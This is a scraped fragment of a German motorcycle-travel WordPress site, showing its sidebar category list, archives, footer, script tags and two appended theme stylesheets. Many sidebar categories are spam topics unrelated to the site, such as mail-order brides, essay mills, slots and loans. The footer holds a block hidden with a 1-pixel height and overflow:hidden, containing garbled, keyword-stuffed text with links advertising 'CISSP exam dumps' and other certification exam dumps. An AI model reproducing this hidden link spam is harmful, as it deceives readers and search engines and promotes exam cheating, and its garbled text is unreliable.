	<li class="cat-item cat-item-265"><a href="https://www.afrikabiker.com/category/homework-helper/">Homework Helper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.afrikabiker.com/category/homework-writer/">homework writer</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.afrikabiker.com/category/hookup-dating-advice/">Hookup Dating Advice</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.afrikabiker.com/category/hot-asian-women-2/">Hot Asian Women</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.afrikabiker.com/category/hot-russian-brides/">Hot Russian Brides</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.afrikabiker.com/category/internet-brides/">Internet Brides</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.afrikabiker.com/category/latin-brides/">Latin Brides</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.afrikabiker.com/category/latin-women-for-marriage-2/">Latin Women For Marriage</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.afrikabiker.com/category/legitimate-russian-dating-sites-178/">legitimate russian dating sites</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.afrikabiker.com/category/mail-brides/">Mail brides</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.afrikabiker.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.afrikabiker.com/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.afrikabiker.com/category/mail-order-brides-sites/">Mail Order Brides Sites</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.afrikabiker.com/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.afrikabiker.com/category/mail-ordered-wives-2/">Mail Ordered Wives</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.afrikabiker.com/category/making-a-website-159/">making a website</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.afrikabiker.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.afrikabiker.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.afrikabiker.com/category/mega-moolah-free-play/">mega moolah free play</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.afrikabiker.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.afrikabiker.com/category/olg-slots-online/">olg slots online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.afrikabiker.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.afrikabiker.com/category/online-usa-loans/">Online USA Loans</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.afrikabiker.com/category/onlinecustomessays-com/">onlinecustomessays com</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.afrikabiker.com/category/order-best-essays/">Order Best Essays</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.afrikabiker.com/category/paper-writing-service-2/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.afrikabiker.com/category/paperwriting/">PaperWriting</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.afrikabiker.com/category/paperwritings-support/">paperwritings support</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.afrikabiker.com/category/pay-for-paper-writing-2/">Pay For Paper Writing</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.afrikabiker.com/category/professional-essay-writer/">professional essay writer</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.afrikabiker.com/category/reisetagebuch/">Reisetagebuch</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.afrikabiker.com/category/rich/">Rich</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.afrikabiker.com/category/russian-brides/">Russian Brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.afrikabiker.com/category/russian-women-dating-2/">Russian Women Dating</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.afrikabiker.com/category/senior/">Senior</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.afrikabiker.com/category/single-latin-ladies-2/">Single Latin Ladies</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.afrikabiker.com/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.afrikabiker.com/category/spdate-reviews/">Spdate Reviews</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.afrikabiker.com/category/top-website-builders-190/">top website builders</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.afrikabiker.com/category/ukrainian-brides-200/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.afrikabiker.com/category/ukrainian-dating-sites-2/">Ukrainian Dating Sites</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.afrikabiker.com/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.afrikabiker.com/category/windows-errors/">Windows Errors</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.afrikabiker.com/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.afrikabiker.com/category/write-an-essay-for-me-2/">Write An Essay For Me</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.afrikabiker.com/category/write-custom-2/">Write Custom</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.afrikabiker.com/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.afrikabiker.com/category/write-essays-for-money-2/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.afrikabiker.com/category/write-my-essay-2/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.afrikabiker.com/category/write-my-essay-for-free-2/">Write My Essay For Free</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.afrikabiker.com/category/write-my-essay-for-me-2/">Write My Essay For Me</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.afrikabiker.com/category/write-my-paper-2/">Write My Paper</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.afrikabiker.com/category/writemypapers/">WriteMyPapers</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.afrikabiker.com/category/writes-your-essay-for-you/">writes your essay for you</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.afrikabiker.com/category/writing-custom-2/">Writing Custom</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.afrikabiker.com/category/writing-papers-2/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.afrikabiker.com/category/writing-tools-and-services/">Writing Tools and Services</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.afrikabiker.com/category/writing-websites-2/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.afrikabiker.com/category/writing-help-reliable/">writing-help reliable</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.afrikabiker.com/category/xbllog/">XBllog</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.afrikabiker.com/category/znakomstva-onlajn/">Знакомства онлайн</a>
</li>
        </ul>
      </div>
    </div>
    <div class="widget">
      <div class="widget_wrap">
        <h3 class="widget-title">
          Archives        </h3>
        <span class="widget_border"></span>
        <ul>
          	<li><a href='https://www.afrikabiker.com/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://www.afrikabiker.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.afrikabiker.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.afrikabiker.com/2019/07/'>Juli 2019</a></li>
	<li><a href='https://www.afrikabiker.com/2019/06/'>Juni 2019</a></li>
	<li><a href='https://www.afrikabiker.com/2019/05/'>Mai 2019</a></li>
	<li><a href='https://www.afrikabiker.com/2019/02/'>Februar 2019</a></li>
	<li><a href='https://www.afrikabiker.com/2019/01/'>Januar 2019</a></li>
	<li><a href='https://www.afrikabiker.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.afrikabiker.com/2018/02/'>Februar 2018</a></li>
        </ul>
      </div>
    </div>
      </div>
</div>
            <!--SIDEBAR END--> 



		</div><!--center class END-->
	</div>            <!--#content END-->
</div><!--layer_wrapper class END-->

		<a class="to_top "><i class="fa-angle-up fa-2x"></i></a>
<!--Footer Start-->
<div class="clear"></div>
<div class="footer_wrap layer_wrapper ">
<div id="footer" >
    <div class="center">
            
    	<div class="rowfooter">
            <div class="clear"></div>
    		    
            <div class="footercols3"><div id="custom_html-2"><div class="textwidget custom-html-widget"><div style="overflow:hidden;height:1px;">
<p>The experience of successful people is 200-125 exam book undoubtedly very important to <a href="http://www.bestexamlab.com/CISSP.html">CISSP exam dumps</a> us, because they not only know the way 200-125 exam book to CISSP exam dumps success, CISSP exam dumps but 200-310 exam pdf 300-135 exam CISSP exam dumps also 200-125 exam book know the 300-135 exam 200-125 exam book 300-135 exam way to failure and the 200-310 exam pdf way to failure. These experiences 200-125 exam book 810-403 exam vce are of great 200-125 exam book reference value to <a href="http://www.bestexamlab.com/200-125.html">200-125 exam book</a> latecomers. Friends who have passed CCNA are very willing to share their 200-310 exam pdf experience with you. Fang gua has 200-125 exam book 300-135 exam collected some CISSP exam dumps experience and sorted CISSP exam dumps it 200-310 exam pdf out. I hope it 200-310 exam pdf <a href="http://www.bestexamlab.com/200-310.html">200-310 exam pdf</a> can be helpful 200-310 exam pdf to CISSP exam dumps my friend who is CISSP exam dumps preparing for the 300-135 exam CCNA exam. 810-403 exam vce The exam question is 810-403 exam vce <a href="http://www.bestexamlab.com/810-403.html">810-403 exam vce</a> not difficult, CISSP exam dumps 300-135 exam mainly to understand the knowledge points, understand after the test 810-403 exam vce you <a href="http://www.bestexamlab.com/300-135.html">300-135 exam</a> will feel very CISSP exam dumps relaxed. The selection of 200-125 exam book materials is very important 810-403 exam vce to 810-403 exam vce the success 200-310 exam pdf of the exam. If you attend the 200-310 exam pdf training, it may not be a problem.You need to get 300-135 exam official 200-125 exam book information from CISSP exam dumps 300-135 exam cisco 810-403 exam vce press, you need to 200-125 exam book collect it extensively, you need to understand that the cisco exam is 200-310 exam pdf 200-310 exam pdf quite 810-403 exam vce extensive.

Pay attention to the CISSP exam dumps method of learning. More importantly, it 300-135 exam requires perseverance. If CISSP exam dumps you have relevant working experience, it 200-310 exam pdf may be easier to CISSP exam dumps CISSP exam dumps learn.Examinations are the 200-125 exam book test of 200-125 exam book your 200-125 exam book studies and 200-125 exam book the 200-310 exam pdf most important. You need to adjust yourself. Be confident CISSP exam dumps 300-135 exam in 300-135 exam the 810-403 exam vce 300-135 exam exam and 810-403 exam vce never give up until the last question. Dont be nervous about 300-135 exam something you are not familiar 200-125 exam book with or havent even touched.Because you do it want to get a 200-310 exam pdf full mark, 810-403 exam vce the important 300-135 exam thing is to do well 810-403 exam vce on 200-310 exam pdf every topic you know. If you make a 810-403 exam vce 200-310 exam pdf mistake on the topic you know because of 810-403 exam vce the general idea 810-403 exam vce and the mistake you do it know, the 300-135 exam result will be predictable.About the test simulation question, after fully mastering the basic knowledge of the certification exam, the simulation question can only help review each knowledge point in a random way.
</p>
</div></div></div></div>
            <div class="footercols3"><h3>NAVIGATION</h3><div class="menu-footer-container"><ul id="menu-footer" class="footmenu"><li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4206"><a href="https://www.afrikabiker.com/">Home</a></li>
<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://www.afrikabiker.com/reisen-2/">Unsere Motorrad-Reisen</a></li>
<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://www.afrikabiker.com/gruppenreise-individualreise-afrika-motorrad/">Welcher Reisetyp bist du?</a></li>
<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.afrikabiker.com/motorradreisen_fotos/">Das Afrikabiker-Fotoalbum</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://www.afrikabiker.com/checkliste_motorradreisen/">Checkliste</a></li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://www.afrikabiker.com/sag-hallo/">Kontakt</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://www.afrikabiker.com/impressum/">Impressum</a></li>
<li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5127"><a href="https://www.afrikabiker.com/datenschutzerklaerung-2/">Datenschutzerklärung</a></li>
</ul></div></div>
            <div class="footercols3"><h3>Lass uns in Kontakt bleiben!</h3><p><div class="social-icons"><a href="https://www.facebook.com/afrikascout" target="_blank" class="fa fa-facebook-official fa-1x" title="facebook-official"></a><a href="https://www.instagram.com/afrikascout/" target="_blank" class="fa fa-instagram  fa-1x" title="instagram "></a><a href="https://www.youtube.com/channel/UCpMpeKDCT5gLzcquMGoZL9w" target="_blank" class="fa fa-youtube fa-1x" title="youtube"></a></div><img class="alignnone size-full wp-image-5821" src="https://www.afrikabiker.com/wp-content/uploads/Afrikascout-Sabi-1.png" alt="" width="400" height="225" /></p></div>
                                    <div class="clear"></div>
        </div>              
            <div class="clear"></div> 
    </div>
</div>
<div id="copyright">
	<div class="center">
    	<div class="copytext"><p>© Copyright 2025. <a href="https://www.afrikascout.de">Afrikascout GmbH &amp; Co. KG.</a></p></div>
    </div>
</div>
<!--Footer END-->
<div class="clear"></div>
</div><!--layer_wrapper class END-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/adventure\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>




<script type="text/javascript" src="https://www.afrikabiker.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-07-20 09:15:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.afrikabiker.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.afrikabiker.com/wp-content/themes/adventure/assets/css/nivo-slider.css?ver=6.8.3
body_size: 672
content:
/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
/* The Nivo Slider styles */
.slider-shadow{background:rgba(0,0,0,0.5); width:100%; height:100%; position:absolute;z-index:99;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out; }
.slider-wrapper{position:relative}
.slider-main{position:relative}
.nivoSlider{position:relative;width:100%;height:auto; background:#ffffff url(../../images/loading.gif) no-repeat center center;}
.nivoSlider img{position:absolute;top:0;left:0;max-width:none; display:none;}
.nivo-main-image{display:block!important;position:relative!important;width:100%}
.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}
.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}
.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}
.nivo-box img{display:block}
.nivo-html-caption{display:none;}
.nivo-controlNav{text-align:left;padding:0;position:absolute;width:86.5%;box-sizing:border-box;bottom:40px; margin:auto; z-index:999; left:0; right:0;}
.nivo-controlNav a{cursor:pointer;border:none;display:inline-block;height:13px;margin:0 4px 0 0; font-size:0px; text-indent:-9999px;width:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-o-border-radius:15px}
.nivo-directionNav a{font-size:40px; opacity:0; line-height:70px;text-align:center; position:absolute; cursor:pointer; height:70px; width:60px; z-index:2147483647; top:50%; transform:translateY(-50%);-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out}
a.nivo-nextNav{right:0;}
a.nivo-prevNav{left:0;}
.theme-default:hover .nivo-directionNav a{opacity:1;}

.nivo-caption{margin:0 auto; position:absolute;left:0;right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:8;padding:25px 0;display:none;max-width:1170px;top:50%; transform:translateY(-50%); -webkit-transform:translateY(-50%); -o-transform:translateY(-50%); -ms-transform:translateY(-50%); -moz-transform:translateY(-50%);}
.slide_info h2{margin:0 0 20px;}
.slide_info p{ line-height:100%; font-weight:normal; margin-bottom:15px;}
.slide_info h2 a{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.afrikabiker.com/wp-content/themes/adventure/assets/css/theme-responsive.css
body_size: 4457
content:
@media screen and (max-width: 29.938em) {
.site_boxed .layer_wrapper{width:100%;float:none;margin:0}
.header{height:auto;background:#6e5cfc}
.logo h1, .logo h2{margin:20px 0; float:none;text-align:center}
.header2 .head_soc{width:100%;text-align:center}
body .lay2 .hentry,.lay3 .hentry{width:94%;margin-bottom:15px;height:auto;padding:2%}
body .lay4 .hentry{width:90%;padding:5%;margin-bottom:0}
body .lay4 .post_image,.lay4 .post_content{width:100%}
.testi_content{line-height:1.3em}
.more-link,.moretag{float:none;text-align:center}
.ast_gall{min-height:200px}
.ast_slider .nivo-caption{width:90%;padding:5%}
.nivoSlider{height:auto}
.col2,.col3,.col4{width:96%}
.act_left{width:90%;padding:5%;text-align:center}
.act_right{margin:5%;width:90%}
.rel_content p{display:none}
#submit{font-size:18px}
.ast_gall{min-height:200px}
.comment-body{width:98%}
.ast_navigation div{display:block;float:none;width:100%;margin:10px 0}
.ast_navigation a{display:block;padding:10px}
.ast_navigation{margin-top:0}
.edit_wrap a{top:0}
a.comment-edit-link{position:relative;top:-15px;float:right}
.nav-box.ast-prev,.nav-box.ast-next{width:100%;background:rgba(0,0,0,0.03);float:left;padding:15px 0;margin-bottom:10px}
#ast_nextprev .nav-box i{display:none}
#ast_nextprev span.div_middle{display:none}
.nav-box.ast-next img{margin-right:15px}
.nav-box.ast-prev img{margin-left:15px}
.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{font-size:10px;font-weight:700;padding:0}
.woocommerce table.cart th{font-size:12px;font-weight:700}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{padding:.8em}
.center{width:94%;margin:0 auto;overflow:hidden}
.head-info-area .left,.head-info-area .right{float:none}
.phntp{padding-left:10px}
.head-info-area .right{margin:10px 0 0}
.sintp{text-align:left;position:relative;left:0}
.suptp{padding-left:40px}
.slidebtn{display:none}
.featured_block{display:block;width:auto;margin-right:0;margin-left:0;padding:10%}
.post_block_style1,.post_block_style2{display:block;width:auto;margin-right:0;margin-left:0;padding:6% 0}
.cols4,.cols3,.cols2,.cols1{display:block;width:auto}
.boxpattern-1,.boxpattern-2,.boxpattern-3,.boxpattern-4{display:block;width:auto;margin-left:0;margin-right:0;padding:0 15px}
.tstcols4,.tstcols3,.tstcols2,.tstcols1{display:block;width:auto}
.portfolio-area li{margin:0;width:100%}
.footercols4,.footercols3,.footercols2,.footercols1{display:block;width:100%}
.clientbox{padding:0 15px;width:50%}
.rota ul{margin-left:-35px}
.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{left:0}
.head-info-area a{margin-left:15px}
.single_wrap,#sidebar,.lay4_wrap,.no_wrap{float:none;width:100%}
.page_head img,.post_head img{width:auto;height:auto;min-height:inherit}
h1,h2,h3,h4,h5,h6{line-height:32px}
.timeline-both-side::before,.timeline-both-side li .border-line,.timeline-both-side li .border-line::before{background-color:transparent}
.timeline-both-side li .timeline-description{width:100%;display:block;margin-bottom:10px}
.timeleft,.timeright{float:none;display:block;width:100%;margin-right:0}
.timeright h3{margin-top:15px}
.timeright .sktmore{display:table}
.timeline-row{margin-left:0}
.flipcard{float:none;width:95%;margin-bottom:5%}
.servicebox img{width:100%;height:auto}
.portfolio-area li{height:auto}
.image-block img{max-width:inherit}
.bxslider li{left:inherit}
.griditem{display:block}
.promo-left{width:100%;float:none}
.promo-right{width:100%;float:none}
.promo-right .promobutton{float:none}
.title{font-size:30px;max-width:100%; padding-bottom:20px;}
.title span{font-size:16px !important;}
.slidedesc{max-width:100%;font-size:14px}
.post_block_style1 .style1-post-thumb{height:auto}
.portfolio-categ li{margin-right:10px}
body .lay4 .hentry{width:100%}
.post_block_style1 h3{line-height:22px}
.contact-layout1-left,.contact-layout1-right{width:100%}
.page_head img,.post_head img,.page_head,.post_head{height:auto}
.servicebox img{max-width:100%;width:auto}
.nivoSlider{min-height:150px;}
.home_section1_content img{height:auto}
.slidedesc,.slidebtn{display:none}
.theme-default .nivo-controlNav{padding:6px 0}
.servicerow,.perfrow,.row{margin:0}
.thumb,.skt-col-columns-3,.blocksbox,.skt-col-columns-2,.squarebox,.post_block_style3,.style3thumb,.style3info,.skt-col-columns-4,.clientbox,.col-4{width:100%}
.left-fitbox{margin:28px 0 0}
.right-fitbox{margin-left:0}
.featurethumb img{width:100%;left:0;margin-bottom:0;border-radius:80px}
.blocksbox{margin:0}
.post_block_style3{margin-right:0;box-sizing:border-box}
.style3thumb{margin-bottom:20px;margin-right:0;height:auto}
.style3thumb img{min-height:inherit}
.shortmore{position:relative;padding-top:20px}
.aligncenter{height:auto}
.perfectbox{margin:0 0 20px}
.nivo-caption,.theme-default .nivo-controlNav{width:100%;padding:0 20px;box-sizing:border-box; left:0;}
.nivo-controlNav{ bottom:5px;}
.perfectbox{width:99%}
.testimonilacontent{width:80%;margin:auto}
.serviceboxbg{border-right:none}
.ngg-gallery-thumbnail-box{width:100%}
.home12_section_area_bg .center{overflow:visible}
.expandthumb{height:140px;overflow:hidden;margin-bottom:20px}
.expandthumb img{min-height:140px}
.leftBlockArea,.centerBlockimage,.rightBlockArea,.multi-box-area,.contact-block-left,.contact-block-right,#footer .footercols4,#footer .footercols3,#footer .footercols2,#footer .footercols1,.formbox .wpcf7 p:nth-of-type(2) label,.formbox .wpcf7 p:nth-of-type(1) label{width:100%!important}
.image-block img{min-height:inherit}
.formbox{padding:15px 20px!important}
.thn_post_wrap img{margin:0 auto;display:table}
body .header_wrap .header,body.home.has_trans_header .header{position:relative!important}
.logo img{margin:20px 0}
.skt-builder-shape-column .skt-builder-column-inner{padding:15px!important}

.facility-box{ margin:0;}
.skt-builder-columns-row-7column .skt-builder-facility-column, .skt-builder-columns-row-6column .skt-builder-facility-column, .skt-builder-columns-row-5column .skt-builder-facility-column, .skt-builder-columns-row-4column .skt-builder-facility-column, .skt-builder-columns-row-3column .skt-builder-facility-column, .skt-builder-columns-row-1column .skt-builder-facility-column{width:50% !important;}
.skt-builder-columns-row-1column .skt-builder-facility-column{width:100% !important;}
.skt-builder-facility-column{ padding:30px !important}

.right-full-text-container, .left-full-text-container{ padding:30px 15px !important}
.skt-builder-columns-row{ margin:0 auto !important;}
.skt-builder-column{ padding:0 !important;}
.block-events{width:90% !important; margin:0 auto 30px auto !important}
.block-events-date, .block-events-title-description, .block-events-description, .block-events-title{ width:100% !important; border:none !important}
.block-events-date{ margin:0 0 10px 0 !important;}
.block-events-description{ padding:15px 0 !important}
.block-events-button{ float:none !important; margin:20px auto 0 auto !important}
.bxslider{ padding-bottom:50px;}
.skt-builder-carousel-items-1 .skt-builder-testimonial-description{ padding:0 !important}
.bxslider .owl-nav{top:inherit !important; bottom:0 !important; left:56.5% !important; transform:translateX(-50%) !important; -webkit-transform:translateX(-50%) !important; -moz-transform:translateX(-50%) !important;}
.bxslider .owl-dots{ top:inherit !important; right:0 !important; left:55% !important; transform:translateX(-50%) !important; -webkit-transform:translateX(-50%) !important; -moz-transform:translateX(-50%) !important;bottom: 7px;}
.bxslider .owl-dots .owl-dot {right: inherit; left:30px;}
.bxslider .owl-dot span{ left:22px;}
.specialbox .special-thumb{height:290px !important;}
.specialbox .special-thumb img{min-height:290px !important;}
.specialbox-content h3{ font-size:17px;}
.block-events-price{ float:none !important;}
.specialbox-content a.bookbtn{ padding:10px 25px !important;}
.fromprice{ right:14px;}
.post_block_style4{width:100%; margin:0 0 30px 0;}
.post_block_style4 .style4-post-thumb{ height:inherit}
.post_block_style4 .style4-post-thumb img{ min-height:inherit;}

.about-humb{width:90% !important; float:none !important; margin:0 auto -30px auto !important; display:table}
.about-humb iframe{ height:auto !important} 
.abouttitledes{ width:100% !important}
.abouttitledes{ height:auto !important; padding:50px 30px !important;}

.action-button{ position:relative !important; top:inherit !important; transform:none !important; padding:30px 0 0 0;} 
.action-button .blockActionButton1, .action-button .blockActionButton2{ margin:0 !important; padding:12px 25px !important; }

}

@media screen and (max-width:47.938em) and (min-width:30.000em) {
body .header_wrap .header,body.home.has_trans_header .header{position:relative!important}
.site_boxed .header_wrap .header{max-width:100%}
.logo h1, .logo h2{ margin:20px 0; }
#simple-menu{text-shadow:0 0 2px rgba(0,0,0,0.3);z-index:999;right:12px}
.to_top{left:20px;right:auto}
body #accordion h3 a,body #zn_nivo h3 a{font-size:24px}
#accordion h3,#zn_nivo h3{line-height:24px}
.acord_text{width:250px;padding-left:0}
.slide_wrap .nivo-directionNav{display:none}
.slide_wrap{background:none}
#stat_img{height:auto}
.stat_has_img .stat_bg_img{height:100%}
.stat_content_inner{bottom:0}
body .stat_content_inner .center{width:92%}
body .stat_content_right .stat_content_inner .center,body .stat_content_left .stat_content_inner .center{padding-left:4%}
.stat_content_left .center{margin-left:0}
.head_contact{margin-top:20px;margin-bottom:20px;width:100%;text-align:center}
.midrow_block{width:96%}
.block_type2 .midrow_block .block_img{width:100%;padding:20px 0;text-align:center}
.block_type2 .midrow_block .block_content{width:100%;text-align:center}
.about_pre{font-size:20px}
.about_header{font-size:32px}
#footer .widgets .widget{width:98%}
.single_wrap,#sidebar,#contact_block{width:100%}
.comments_template{margin-bottom:30px}
.page_head,.post_head{min-height:initial}
.page_head .pagetitle_wrap,.post_head .pagetitle_wrap{position:relative}
.head_switch{bottom:10px}
.selected_slide .nivo-controlNav{bottom:30px;text-align:left;padding-left:10px;z-index:999}
.home .selected_slide .nivo-controlNav{text-align:center}
#ast_related .panel-container .rel_tab{width:48%}
#sidebar .widget_wrap{padding:0 25px}
.comm_wrap p{width:100%}
.related_img{height:auto}
#ast_related .panel-container .rel_tab{width:100%}
.related_img img{vertical-align:bottom}
.comm_wrap,.comment-form-comment{width:100%}
body .lts_layout1 div.listing-item{height:auto}
.fourofour a{font-size:170px}
.error_msg #searchform #s{width:60%}
.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .related ul li.product,.woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .upsells.products ul li.product{width:48%}
.center{width:94%;margin:0 auto;overflow:hidden}
.head-info-area a{margin-left:20px}
.featured_block{display:block;width:44%;margin-right:1%;margin-left:1%;padding:10% 2%}
.post_block_style1,.post_block_style2,.post_block_style4{margin:0 1.5% 6%;width:47%}
.cols4,.cols3,.cols2,.cols1{margin:0 0 2.6%;width:50%;min-height:inherit}
.boxpattern-1,.boxpattern-2,.boxpattern-3,.boxpattern-4{padding:.5% 2.2% 0;width:50%}
.tstcols4,.tstcols3,.tstcols2,.tstcols1{padding:.5% 1.8% 0;width:49.5%}
.portfolio-area li{width:100%}
.clientbox{width:32.6%}
.footercols4,.footercols3,.footercols2,.footercols1{width:50%}
.rota ul{margin-left:-35px}
